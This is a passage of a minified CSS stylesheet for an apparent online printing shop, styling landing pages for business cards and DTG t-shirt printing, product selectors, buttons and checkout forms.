2em;bottom:-0.8em;height:.8em;left:-0.6em;width:.6em}.ribbon span{position:relative;display:block;padding:.3rem .5rem .3rem .75rem}.ribbon span:after{content:"";display:block;position:absolute;border-color:rgba(136,183,213,0);border-left-color:red;border-width:14px 20px 16px 10px;border-style:solid;right:-29px;top:0}.customcolorbox{z-index:99999999}.navbar .dropdown-menu{transform:unset !important;transform-style:unset !important;transform-origin:unset}.navbar .dropdown-menu.show{transform:unset !important}h1,h1 span{line-height:.8}#product_list_withoutimage .list-unstyled li{list-style:none;padding:5px 0}#product_list_withoutimage .list-unstyled .has-sub ul span{color:#666;font-size:13px}#product_list_withoutimage .fa-play-circle{padding:0 8px 0 0}#product_list_withoutimage .has-sub ul{margin:0;padding:0}#product_list_withoutimage .has-sub>a{display:block;font-size:20px;margin-bottom:10px}#footer .secured{margin:70px 0 20px}.bootstrap-select.show-tick .dropdown-menu .opt{font-size:12px}.bootstrap-select.show-tick .dropdown-menu dt{color:#999}.not-found{width:100%;text-align:center}.not-found img{margin:0 auto}.bootstrap-growl.alert{top:50% !important}#user_address .table-striped #select,#user_address .table-striped .btn-darkblue.spacer-right{margin-bottom:10px}.hire-designer .btn-info{background:rgba(0,0,0,0) linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%) repeat scroll 0 0 !important;border-color:rgba(0,0,0,0);color:#fff}#showuploadbutton #checkout.btn-success{min-width:133px}.copyscape{margin:0px 0 15px;text-align:center}.copyscape a{float:left}.copyscape>a.margin-left{margin-left:12px}.media-boxes-drop-down-menu{min-width:500px;border-radius:0px}.media-boxes-drop-down,.media-boxes-filter>li a{background:rgba(0,0,0,0);border:1px solid #ccc;box-shadow:none !important;color:#333}.media-boxes-drop-down:hover,.media-boxes-filter>li:hover a{background:#000;border:1px solid #333;box-shadow:none;color:#fff}.media-boxes-drop-down-menu>li:first-child>a{border-top:0px !important}.media-boxes-drop-down-menu>li>a,.media-boxes-drop-down-header>a{color:#333}.media-boxes-drop-down:hover>li>a,.media-boxes-drop-down:hover a{color:#fff}.media-boxes-filter>li a.selected,.media-boxes-drop-down-menu>li>a.btn-info,.media-boxes-drop-down-header>a.btn-info{background-color:red;border:solid 0px #cf342b;color:#fff;border-radius:0px;background-image:-webkit-linear-gradient(bottom, #ad0400, #c71f18);background-image:-moz-linear-gradient(bottom, #ad0400, #c71f18);background-image:-o-linear-gradient(bottom, #ad0400, #c71f18);background-image:-ms-linear-gradient(bottom, #ad0400, #c71f18);background-image:linear-gradient(to top, #ad0400, #c71f18);color:#fff}#corporate_products .media-boxes-drop-down-menu>li{display:inline-block;width:50%}.media-boxes-container .productbox .slide-hover{margin:10px 0;padding:3px 0 0}#additiona_login_box .pre_login_box .btn.btn-link.visible-xs-inline{margin-bottom:1rem}.latest-updates{max-width:32%}#accordionmenu .submenu li a span.badgeonproducttitle{font-size:10px;padding:3px}.ribbon{z-index:1}.cstbadge{background-repeat:no-repeat}@media only screen and (max-width: 767px){.livechat{display:none !important}.latest-updates{max-width:100%}.copyscape>a.margin-left{margin-left:0px}#footer .secured{margin-top:20px}.middle-footer-bottom .carousel-control.left .glyphicon.glyphicon-chevron-left,.middle-footer-bottom .carousel-control.right .glyphicon.glyphicon-chevron-right{font-size:42px}#shopping-cart #BtnNext{float:none !important}.middle-footer-content .middle-footer-bottom .carousel-inner{width:77%}}.landing-page h1,.landing-page .h1{font-size:1.5rem;font-weight:bold;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}.landing-page .img-responsive{display:inline-block}.mt-05{margin-top:.5rem}.mt-1{margin-top:1rem}.mt-2{margin-top:2rem}.mt-5{margin-top:2rem}.mb-1{margin-bottom:1rem}.mb-2{margin-bottom:2rem}.mb-5{margin-bottom:2rem}.mt-minus-3{margin-top:0}.landing-page p,.services ul,.dtg em{font-size:.8rem}.landing-page .btn{border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px}.landing-page .btn-primary{background:#ed1c29;border-color:#ed1c29}.landing-page .btn-primary:hover,.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover,.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary,.btn-primary.focus,.btn-primary:focus{background:#d41420;border-color:#d41420}.landing-page .btn-xl{font-size:3rem;padding:0rem 3rem}.container{position:relative}.banner{float:left;width:100%;background:url(/images/contentimages/images/banner_bg.jpg) no-repeat top center}.banner h1,.banner .h1{float:left;margin:20px 20px 0 20px;color:#fff}.banner h1 span,.banner .h1 span{float:left;background:#ed2024;padding:0 10px 0 5px;width:100%;text-align:center}.tagline{float:left;margin:0 20px;color:#fff;text-align:center}.tagline span{float:left;background:#818285;padding:3px 10px 3px 5px}.services{float:left;margin:10px 0 0 20px;padding:5px 0px;background:-moz-linear-gradient(left, rgb(255, 255, 255) 1%, rgb(255, 255, 255) 39%, rgb(255, 255, 255) 42%, rgba(255, 255, 255, 0) 100%);background:-webkit-linear-gradient(left, rgb(255, 255, 255) 1%, rgb(255, 255, 255) 39%, rgb(255, 255, 255) 42%, rgba(255, 255, 255, 0) 100%);background:linear-gradient(to right, rgb(255, 255, 255) 1%, rgb(255, 255, 255) 39%, rgb(255, 255, 255) 42%, rgba(255, 255, 255, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#00ffffff",GradientType=1 )}.services p{padding-left:10px}.services ul{padding-left:27px}.services ul a{color:#333;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s}.services ul a:hover{color:#ed2024;text-decoration:none;border-bottom:0}.landing-page .footer{margin-bottom:15px;text-align:center}.landing-page .footer img{display:inline-block}.landing-page .footer .btn-xl{margin-top:2rem}.content{text-align:center}.best-company .btn-primary{background:#e45034;border-color:#e45034}.best-company .banner{background:url(/images/contentimages/images/best_company_bg.jpg) no-repeat top center}.best-company .banner h1 span,.best-company .banner .h1 span{background:#d2196d;position:relative;z-index:9}.best-company .tagline{margin-top:10px;position:relative;z-index:9}.best-company .tagline span{background:#54b2e4}.best-company .services{background:rgba(0,0,0,0);color:#fff}.best-company .services ul a{color:#fff}.best-company .services ul a:hover{color:#fde12e}.best-company .content{float:left;width:100%}.dtg{padding-bottom:4rem}.dtg .btn-primary{background:#f26522;border-color:#f26522;position:relative;z-index:2;padding:0rem 2rem}.dtg .banner{background:url(/images/contentimages/images/dtg_bg.jpg) no-repeat top center}.dtg .tagline{font-size:1.3rem;margin-top:15px;margin-bottom:15px;letter-spacing:0}.dtg .tshirt-img{position:absolute;right:0;top:0;bottom:0;margin:auto;z-index:1}.dtg .banner h1,.dtg .banner .h1{width:90%;font-size:1.9rem}.dtg .banner h1 span,.dtg .banner .h1 span{background:#f26522;display:block;width:100%;position:relative;z-index:0}.dtg h2{font-size:1.5rem;color:#464646}.dtg em{color:#f26522}.dtg em,.dtg .content p{font-size:1.2rem}.best-company.business-card-online .banner{background:url(/images/contentimages/images/online_business_card_bg.jpg) no-repeat top center;background-size:cover;float:none;width:auto;margin:0 -15px}.best-company.business-card-online .banner h1 span,.best-company.business-card-online .banner .h1 span{background:#a62280;text-align:left}.best-company.business-card-online .btn-peimary{position:absolute;bottom:20px;right:10px;left:auto;text-transform:uppercase;background:#ee3777;border-color:#ee3777;font-weight:bold;padding:6px 20px;font-size:25px;color:#fff}.best-company.business-card-online .btn-info{text-transform:uppercase;background:#ee3777;border-color:#ee3777;font-weight:bold;padding:6px 20px;font-size:25px}.best-company.business-card-online .tagline span{float:none;width:auto;display:inline-block;line-height:1;text-align:left}.popular-cards{background:#ebebeb;padding-bottom:20px;margin:15px -15px}.best-company.business-card-online .services{width:95%;margin-left:0px}.popular-cards .container{background:rgba(0,0,0,0)}.popular-cards h2{font-size:30px;color:#333}.popular-cards h3{margin-top:5px;color:#333}.best-company.foil-business-card .banner{background:url(/images/contentimages/images/foil_bg.jpg) repeat top center}.best-company.foil-business-card .content{float:none}.best-company.foil-business-card .footer-bg{background:url(/images/contentimages/images/foil_bg.jpg) no-repeat top center;margin:0 -15px}.best-company.foil-business-card .banner .img-box{top:0}.best-company.foil-business-card .banner h1 span,.best-company.foil-business-card .banner .h1 span{font-size:24px}.narrow-gutter{margin-left:-5px;margin-right:-5px}.narrow-gutter [class*=col-]{padding-left:5px;padding-right:5px}.call{font-size:35px;color:#62615e;line-height:.9;text-transform:uppercase;font-weight:bold;margin-top:15px;display:block;text-align:center}.call a{font-size:37px;color:#ec2027}.email{font-size:24px;color:#62615e;display:block;text-align:center}.email a{color:#62615e}.footer a:hover{text-decoration:none}.img-badge{position:absolute;right:0;bottom:80px}.best-company.business-card-online .banner h1,.best-company.business-card-online .banner .h1,.best-company.business-card-online .tagline{margin-left:10px}#cookie:hover{background:#eee;color:#333}#cookiewarning div div{padding:3px 10px !important;font-size:12px}#cookie .btn-primary{padding:3px 20px;font-size:12px}#cookie .btn-primary:hover{background:green}.scrollup{display:block;padding-bottom:5px}.navbar.topnav{background:#292d34}.footer-content,footer,.scroll-top{background:#292d34}#cms_page .btn,#cms_page .btn-link.btn-sm{height:auto}#product-info #pro-disc{max-height:300px;overflow-y:auto;padding-right:.5rem}#InfoTab #price-list{padding-right:1rem}#InfoTab .tab-content #product-description{max-height:none;padding-right:0}#product_help_template .media-body a,#product_help_template .media-body a small{font-size:.78rem}@media(min-width: 767px){.mt-05{margin-top:.5rem}.mt-1{margin-top:1rem}.mt-2{margin-top:2rem}.mt-5{margin-top:2rem}.mt-minus-3{margin-top:0rem}.landing-page h1,.landing-page .h1{font-size:2.4rem}.dtg h2{font-size:2.2rem}.banner{float:left;width:100%;background:url(/images/contentimages/images/banner_bg.jpg) no-repeat top center;background-size:contain}.banner h1,.banner .h1{margin:30px 0 0 20px}.banner h1 span,.banner .h1 span{padding:0 10px 0 5px;width:auto;text-align:left}.tagline{width:90%;margin:-10px 0 0 20px;text-align:left}.landing-page .footer{text-align:inherit}.landing-page .footer .btn-xl{float:right;margin-top:0}.best-company .banner .img-box{position:absolute;top:25%;right:3%;max-width:70%}.dtg .tagline{width:78%;margin-bottom:2rem;font-size:1.3rem}.dtg .tshirt-img{max-width:50%}.dtg .banner h1,.dtg .banner .h1{width:96%;font-size:2.1rem}.dtg em,.dtg .content p{font-size:1.2rem;max-width:80%}.content{text-align:left}.call{font-size:45px;text-align:right}.email{text-align:right}.call a{font-size:48px}.best-company.business-card-online .services{width:auto;margin-left:20px}.best-company.business-card-online .banner .img-box{position:absolute;top:42%;right:0;max-width:57%}.best-company.business-card-online .banner .btn-peimary{position:absolute;bottom:20px;right:auto;left:250px;font-size:30px}.best-company.business-card-online .banner h1,.best-company.business-card-online .banner .h1,.best-company.business-card-online .tagline{margin-left:20px}.best-company.foil-business-card .banner{background:url(/images/contentimages/images/foil_bg.jpg) no-repeat top center}.best-company.foil-business-card .banner .img-box{top:20px}.best-company.foil-business-card .banner h1 span,.best-company.foil-business-card .banner .h1 span{font-size:30px}.navbar .navbar-nav .nav-item .dropdown-menu #customid-13 .dropdown-menu li a{padding-left:.8rem}}@media(min-width: 1024px){.landing-page h1,.landing-page .h1{font-size:3rem}.dtg h2{font-size:2.5rem}.tagline{margin-top:-25px}.landing-page p,.services ul{font-size:1.1rem}.mt-05{margin-top:.5rem}.mt-1{margin-top:1rem}.mt-2{margin-top:2rem}.mt-5{margin-top:10rem}.mt-minus-3{margin-top:-3rem}.landing-page .btn-xl{font-size:4rem;padding:0rem 4rem}.dtg .tshirt-img{max-width:52%}.dtg h1,.dtg .h1{font-size:3.4rem}.dtg .tagline{font-size:2.5rem;width:67%}.dtg em,.dtg .content p{font-size:1.4rem;max-width:84%}.dtg .btn-xl{font-size:3.5rem;padding:0rem 1rem}.dtg .banner h1,.dtg .banner .h1{width:90%;font-size:3rem}.call{font-size:57px;margin-top:0}.call a{font-size:60px}.email{font-size:30px}.img-badge{right:-15px}.best-company.business-card-online .banner .img-box{top:23%;right:3%;max-width:70%}.best-company.foil-business-card .banner .img-box{top:50px}.navbar .navbar-nav .nav-item .dropdown-menu #customid-23 .dropdown-menu{width:500px}.navbar .navbar-nav .nav-item .dropdown-menu #customid-23 .dropdown-menu li{float:left;width:48%;margin:0 1%}}@media(min-width: 1200px){.landing-page h1,.landing-page .h1{font-size:3.8rem}.best-company.business-card-online .banner h1,.best-company.business-card-online .banner .h1{margin-top:15px}.landing-page p,.services ul{font-size:1.15rem}.tagline{margin-top:-25px;margin-left:40px}.landing-page .btn-xl{font-size:5.5rem;padding:0rem 4rem}.services{margin-left:40px}.landing-page .banner h1,.landing-page .banner .h1{margin:55px 0 0 40px}.tagline{font-size:1.35rem}.dtg h2{font-size:3.4rem}.dtg em,.dtg .content p{font-size:2.7rem;line-height:1.3}.dtg .tagline{width:68%}.dtg .tshirt-img{max-width:100%}.dtg .btn-xl{font-size:5.5rem;padding:0rem 4rem}.dtg .banner h1,.dtg .banner .h1{width:90%;font-size:3.7rem}.best-company.foil-business-card .banner h1 span,.best-company.foil-business-card .banner .h1 span{font-size:40px}.navbar .navbar-nav .nav-item .dropdown-menu #customid-23 .dropdown-menu{width:770px}.navbar .navbar-nav .nav-item .dropdown-menu #customid-23 .dropdown-menu li{float:left;width:31.33%;margin:0 1%}}@media(min-width: 1366px){.landing-page p,.services ul{font-size:1.9rem;line-height:.9}.landing-page h1,.landing-page .h1{font-size:5.25rem}.tagline{letter-spacing:1.1px}.best-company .tagline span{font-size:2rem}.dtg .banner h1,.dtg .banner .h1{font-size:6rem}.dtg h2{font-size:4.5rem;margin-top:1rem}.dtg .tagline{width:74%}.dtg em,.dtg .content p{max-width:93%}}@media(max-width: 768px){body{font-size:1rem}.navbar-default .navbar-nav>li>a{padding:10px 21px 10px 21px}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:10px 15px 10px 25px}.dropdown-submenu:hover>.dropdown-menu .dropdown-menu li a,.dropdown-submenu:hover>.dropdown-menu li a{padding:10px 10px 10px 15px}.navbar .navbar-nav .nav-item>.nav-link{padding:.8rem}.navbar .navbar-nav .nav-item .dropdown-menu li a{padding:.8rem 1.8rem .8rem .9rem}.footer-content .bottom-link ul li,.bottom-links li{margin:.6rem 0 !important}}.zoom:hover{background:#666;background:rgba(102,102,102,.85)}.page-header{background:#000;color:#fff;display:block;padding:.5rem .9rem}.page-header h1,.page-header h2,.page-header h3{position:relative;padding-bottom:.5rem;margin-bottom:0;font-size:18px;font-size:1.125rem;color:#fff;padding:0 !important;font-weight:bold}.page-header h1 small,.page-header h2 small,.page-header h3 small{color:#fff !important;font-size:80%;font-weight:bold}.page-header .btn-link{padding:0 !important;line-height:1;height:auto;background:rgba(0,0,0,0);color:#fff;border:0;padding:0 !important}.page-header .btn-link:hover{color:red;background:rgba(0,0,0,0);border:0}.page-section-header{color:#212529}.page-section-header span{color:#333}.page-section-header h5{color:#000}.page-section-header h4{font-size:15px;font-size:0.9375rem}.page-sub-header{color:#212529}.page-sub-header h2,.page-sub-header h3{font-size:22px;font-size:1.375rem;font-weight:bold}.shipping_payment_section .page-sub-header{color:#212529}.shipping_payment_section .page-sub-header h3{font-size:16px;font-size:1rem}.card{border-color:#c7c7c7;background:#fff}.card .card-header{padding:.6rem .9rem;background-color:#f8f8f8;border-bottom:1px solid #dcdcdc;color:#000}.card .card-header .card-title{color:#000;font-size:16px;font-size:1rem}.card .card-header .card-title a{line-height:1rem}.form-control,select,.custom-select{background-color:#eee;border-color:#adadad;color:#000;-webkit-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.075);box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.075);height:34px;font-size:14px;font-size:0.875rem}.form-control:hover,.form-control:focus,select:hover,select:focus,.custom-select:hover,.custom-select:focus{background-color:#eee;border-color:#adadad;color:#000;-webkit-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.075);box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.075)}.form-control::placeholder,select::placeholder,.custom-select::placeholder{color:#000}.bootstrap-select .dropdown-toggle{background:#eee;border-color:#adadad;color:#000 !important;-webkit-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.075);box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.075);height:32px;padding:.3rem .9rem;font-size:13px;font-size:0.8125rem;line-height:20px}.bootstrap-select .dropdown-toggle:hover,.bootstrap-select .dropdown-toggle:focus{background:#eee;color:#000 !important}.form-group .col-form-label{background:#eee;color:#000;top:9px}#product-info .bootstrap-select .dropdown-toggle,#product-info .rdshiptype .dropdown-toggle,#shippingadd .bootstrap-select .dropdown-toggle,#shippingadd .rdshiptype .dropdown-toggle{background:#434343;color:#fff !important;height:32px;padding:.3rem .72rem;font-size:13px;font-size:0.8125rem;line-height:20px !important}#product-info .bootstrap-select .dropdown-toggle:after,#product-info .rdshiptype .dropdown-toggle:after,#shippingadd .bootstrap-select .dropdown-toggle:after,#shippingadd .rdshiptype .dropdown-toggle:after{color:#fff;vertical-align:middle;top:14px;right:.72rem}#product-info .bootstrap-select .dropdown-toggle:hover,#product-info .bootstrap-select .dropdown-toggle:focus,#product-info .rdshiptype .dropdown-toggle:hover,#product-info .rdshiptype .dropdown-toggle:focus,#shippingadd .bootstrap-select .dropdown-toggle:hover,#shippingadd .bootstrap-select .dropdown-toggle:focus,#shippingadd .rdshiptype .dropdown-toggle:hover,#shippingadd .rdshiptype .dropdown-toggle:focus{background:#999;color:#000 !important}#product-info .bootstrap-select .dropdown-toggle:hover:after,#product-info .bootstrap-select .dropdown-toggle:focus:after,#product-info .rdshiptype .dropdown-toggle:hover:after,#product-info .rdshiptype .dropdown-toggle:focus:after,#shippingadd .bootstrap-select .dropdown-toggle:hover:after,#shippingadd .bootstrap-select .dropdown-toggle:focus:after,#shippingadd .rdshiptype .dropdown-toggle:hover:after,#shippingadd .rdshiptype .dropdown-toggle:focus:after{color:#000}#product-info .bootstrap-select .dropdown-toggle:hover small,#product-info .bootstrap-select .dropdown-toggle:focus small,#product-info .rdshiptype .dropdown-toggle:hover small,#product-info .rdshiptype .dropdown-toggle:focus small,#shippingadd .bootstrap-select .dropdown-toggle:hover small,#shippingadd .bootstrap-select .dropdown-toggle:focus small,#shippingadd .rdshiptype .dropdown-toggle:hover small,#shippingadd .rdshiptype .dropdown-toggle:focus small{color:#000 !important}#product-info .bootstrap-select .dropdown-toggle small,#product-info .rdshiptype .dropdown-toggle small,#shippingadd .bootstrap-select .dropdown-toggle small,#shippingadd .rdshiptype .dropdown-toggle small{color:#fff !important}#product-info .bootstrap-select.show .dropdown-toggle,#product-info .rdshiptype.show .dropdown-toggle,#shippingadd .bootstrap-select.show .dropdown-toggle,#shippingadd .rdshiptype.show .dropdown-toggle{background:#434343 !important;color:#fff !important}#product-info .bootstrap-select.show .dropdown-toggle:after,#product-info .rdshiptype.show .dropdown-toggle:after,#shippingadd .bootstrap-select.show .dropdown-toggle:after,#shippingadd .rdshiptype.show .dropdown-toggle:after{color:#fff}#product-info .bootstrap-select.show .dropdown-toggle small,#product-info .rdshiptype.show .dropdown-toggle small,#shippingadd .bootstrap-select.show .dropdown-toggle small,#shippingadd .rdshiptype.show .dropdown-toggle small{color:#fff !important}#product-info .bootstrap-select .dropdown-menu,#product-info .rdshiptype .dropdown-menu,#shippingadd .bootstrap-select .dropdown-menu,#shippingadd .rdshiptype .dropdown-menu{background:#000;padding:.25rem 0}#product-info .bootstrap-select .dropdown-menu .dropdown-menu li a,#product-info .rdshiptype .dropdown-menu .dropdown-menu li a,#shippingadd .bootstrap-select .dropdown-menu .dropdown-menu li a,#shippingadd .rdshiptype .dropdown-menu .dropdown-menu li a{color:#fff !important;font-size:11.4px;font-size:0.7125rem;padding:2px .6rem;line-height:1.42857143}#product-info .bootstrap-select .dropdown-menu .dropdown-menu li.selected a,#product-info .bootstrap-select .dropdown-menu .dropdown-menu li.active a,#product-info .bootstrap-select .dropdown-menu .dropdown-menu li:hover a,#product-info .rdshiptype .dropdown-menu .dropdown-menu li.selected a,#product-info .rdshiptype .dropdown-menu .dropdown-menu li.active a,#product-info .rdshiptype .dropdown-menu .dropdown-menu li:hover a,#shippingadd .bootstrap-select .dropdown-menu .dropdown-menu li.selected a,#shippingadd .bootstrap-select .dropdown-menu .dropdown-menu li.active a,#shippingadd .bootstrap-select .dropdown-menu .dropdown-menu li:hover a,#shippingadd .rdshiptype .dropdown-menu .dropdown-menu li.selected a,#shippingadd .rdshiptype .dropdown-menu .dropdown-menu li.active a,#shippingadd .rdshiptype .dropdown-menu .dropdown-menu li:hover a{background:#999;color:#000 !important}#product-info .bootstrap-select .dropdown-menu .dropdown-menu li.dropdown-header,#product-info .rdshiptype .dropdown-menu .dropdown-menu li.dropdown-header,#shippingadd .bootstrap-select .dropdown-menu .dropdown-menu li.dropdown-header,#shippingadd .rdshiptype .dropdown-menu .dropdown-menu li.dropdown-header{color:#fff}.rdshiptype .dropdown-toggle{background:#434343;color:#fff !important;height:32px;padding:.3rem .72rem;font-size:13px;font-size:0.8125rem;line-height:20px}.rdshiptype .dropdown-toggle:after{color:#fff;vertical-align:middle;top:14px;right:.72rem}.rdshiptype .dropdown-toggle:hover,.rdshiptype .dropdown-toggle:focus{background:#999;color:#000 !important}.rdshiptype .dropdown-toggle:hover:after,.rdshiptype .dropdown-toggle:focus:after{color:#000}.rdshiptype.show .dropdown-toggle{background:#999 !important;color:#000 !important}.rdshiptype.show .dropdown-toggle:after{color:#000}.rdshiptype .dropdown-menu{background:#000;padding:.25rem 0}.rdshiptype .dropdown-menu .dropdown-menu li a{color:#fff !important;font-size:11.4px;font-size:0.7125rem;padding:2px .6rem;line-height:1.42857143}.rdshiptype .dropdown-menu .dropdown-menu li.selected a,.rdshiptype .dropdown-menu .dropdown-menu li.active a,.rdshiptype .dropdown-menu .dropdown-menu li:hover a{background:#999;color:#000 !important}.rdshiptype .dropdown-menu .dropdown-menu li.dropdown-header{color:#fff;font-weight:bold;padding:2px .6rem}a{color:red}a:hover{color:#000;text-decoration:none}.btn,.btn-link.btn-sm{white-space:normal;height:34px;padding:0 .75rem;line-height:33px;font-size:14px;font-size:0.875rem}.btn:focus,.btn.focus,.btn:not(:disabled):not(.disabled):active,.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active:focus,.btn-link.btn-sm:focus,.btn-link.btn-sm.focus,.btn-link.btn-sm:not(:disabled):not(.disabled):active,.btn-link.btn-sm:not(:disabled):not(.disabled).active,.btn-link.btn-sm:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 0 #fff;-moz-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff}.btn-primary,#SubmitData_save{background:#666;border-color:#666}.btn-primary:hover,.btn-primary:focus,.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active:focus,#SubmitData_save:hover,#SubmitData_save:focus,#SubmitData_save:not(:disabled):not(.disabled):active,#SubmitData_save:not(:disabled):not(.disabled).active,#SubmitData_save:not(:disabled):not(.disabled):active:focus{background:#4d4d4d;border-color:#4d4d4d;color:#fff}.btn-primary.disabled,.btn-primary:disabled,#SubmitData_save.disabled,#SubmitData_save:disabled{background:#666;border-color:#666;opacity:.65;filter:alpha(opacity=65)}.btn-info{background:red;border-color:red;background-color:#ad0400;background:linear-gradient(to top, #ad0400, #c71f18);background:-webkit-linear-gradient(to top, #ad0400, #c71f18);background:-moz-linear-gradient(to top, #ad0400, #c71f18);background:-ms-linear-gradient(to top, #ad0400, #c71f18);background:-o-linear-gradient(to top, #ad0400, #c71f18);color:#fff}.btn-info:hover,.btn-info:focus,.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active:focus{background-color:#c71f18;background:linear-gradient(to top, #c71f18, #ad0400);background:-webkit-linear-gradient(to top, #c71f18, #ad0400);background:-moz-linear-gradient(to top, #c71f18, #ad0400);background:-ms-linear-gradient(to top, #c71f18, #ad0400);background:-o-linear-gradient(to top, #c71f18, #ad0400);color:#fff;border-color:red}.btn-info.disabled,.btn-info:disabled{background:red;border-color:red;opacity:.65;filter:alpha(opacity=65)}.btn-success,#btncalcship,#pricecalc,#uploader_type_latter_checkout_btn{background:#28a745;border-color:#28a745;background-color:#7bcf03 0%;background:linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%);background:-webkit-linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%);background:-moz-linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%);background:-ms-linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%);background:-o-linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%);color:#fff;font-weight:bold}.btn-success:hover,.btn-success:focus,.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active:focus,#btncalcship:hover,#btncalcship:focus,#btncalcship:not(:disabled):not(.disabled):active,#btncalcship:not(:disabled):not(.disabled).active,#btncalcship:not(:disabled):not(.disabled):active:focus,#pricecalc:hover,#pricecalc:focus,#pricecalc:not(:disabled):not(.disabled):active,#pricecalc:not(:disabled):not(.disabled).active,#pricecalc:not(:disabled):not(.disabled):active:focus,#uploader_type_latter_checkout_btn:hover,#uploader_type_latter_checkout_btn:focus,#uploader_type_latter_checkout_btn:not(:disabled):not(.disabled):active,#uploader_type_latter_checkout_btn:not(:disabled):not(.disabled).active,#uploader_type_latter_checkout_btn:not(:disabled):not(.disabled):active:focus{background-color:#1d7200 0%;background:linear-gradient(to bottom, #1d7200 0%, #7bcf03 100%);background:-webkit-linear-gradient(to bottom, #1d7200 0%, #7bcf03 100%);background:-moz-linear-gradient(to bottom, #1d7200 0%, #7bcf03 100%);background:-ms-linear-gradient(to bottom, #1d7200 0%, #7bcf03 100%);background:-o-linear-gradient(to bottom, #1d7200 0%, #7bcf03 100%);color:#fff;border-color:#28a745}.btn-success.disabled,.btn-success:disabled,#btncalcship.disabled,#btncalcship:disabled,#pricecalc.disabled,#pricecalc:disabled,#uploader_type_latter_checkout_btn.disabled,#uploader_type_latter_checkout_btn:disabled{background:#28a745;border-color:#28a745;opacity:.65;filter:alpha(opacity=65)}.btn-secondary{background:#595b5f;border-color:#595b5f}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active:focus{background:#404245;border-color:#404245;color:#fff}.btn-secondary.disabled,.btn-secondary:disabled{background:#595b5f;border-color:#595b5f;opacity:.65;filter:alpha(opacity=65)}.btn-link{color:#fff;word-break:break-word;background:#595b5f;border-color:#595b5f;margin-left:5px !important}.btn-link:hover,.btn-link:focus{background:#404245;border-color:#404245;color:#fff}.btn-link:disabled,.btn-link.disabled{background:#595b5f;border-color:#595b5f;opacity:.65;filter:alpha(opacity=65)}.btn-outline-primary{border-color:#666;color:#666}.btn-outline-primary:hover,.btn-outline-primary:focus,.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active:focus{background:#666;color:#fff;border-color:#666}.btn-outline-info{border-color:red;color:red}.btn-outline-info:hover,.btn-outline-info:focus,.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active:focus{background:red;border-color:red;background-color:#ad0400;background:linear-gradient(to top, #ad0400, #c71f18);background:-webkit-linear-gradient(to top, #ad0400, #c71f18);background:-moz-linear-gradient(to top, #ad0400, #c71f18);background:-ms-linear-gradient(to top, #ad0400, #c71f18);background:-o-linear-gradient(to top, #ad0400, #c71f18);color:#fff}.btn-outline-success,#add_job{border-color:#28a745;color:#28a745}.btn-outline-success:hover,.btn-outline-success:focus,.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active:focus,#add_job:hover,#add_job:focus,#add_job:not(:disabled):not(.disabled):active,#add_job:not(:disabled):not(.disabled).active,#add_job:not(:disabled):not(.disabled):active:focus{background:#28a745;border-color:#28a745;background-color:#7bcf03 0%;background:linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%);background:-webkit-linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%);background:-moz-linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%);background:-ms-linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%);background:-o-linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%);color:#fff}.btn-outline-secondary{border-color:#595b5f;color:#595b5f}.btn-outline-secondary:hover,.btn-outline-secondary:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus{background:#595b5f;color:#fff;border-color:#595b5f}.btn-sm,.btn-group-sm>.btn{padding:.1rem .5rem;height:auto;font-size:13px;font-size:0.8125rem;line-height:1.5rem}.loading-container .loading{border-color:rgba(0,0,0,0) #666}.loading-container #loading-text{color:#666}.text-primary{color:#666 !important}.text-info{color:red !important}.text-warning{color:#e59c00 !important}a.text-info:hover,a.text-info:focus{color:#c00 